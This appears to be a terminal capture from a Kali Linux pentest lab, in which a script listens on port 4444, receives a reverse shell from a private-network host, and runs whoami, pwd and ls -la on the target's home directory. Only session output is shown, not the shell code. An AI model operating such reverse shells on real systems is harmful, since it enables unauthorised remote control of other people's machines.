 ┌──(kali㉿kali)-[~/pentest]
└─$ python3 server.py
[*] Listening for incoming connections on port 4444...
[+] Connection received from 192.168.56.102:39722
shell>
shell> whoami
target
shell>
shell> pwd
/home/target
shell>
shell> ls -la
total 36
drwxr-x--- 4 target target 4096 Jun 20 12:24 .
drwxr-xr-x 3 root   root   4096 May 29 14:43 ..
-rw------- 1 target target 2968 Jun 13 12:02 .bash_history
-rw-r--r-- 1 target target  220 Feb 13 12:16 .bash_logout
-rw-r--r-- 1 target target 3771 Feb 13 12:16 .bashrc
drwx------ 2 target target 4096 May 29 15:07 .cache
-rw-r--r-- 1 target target  807 Feb 13 12:16 .profile
drwx------ 2 target target 4096 May 29 14:51 .ssh
-rw-rw-r-- 1 target target  327 Jun 20 12:24 client.py
shell>
shell> exit
[*] Reverse shell connection closed
└─$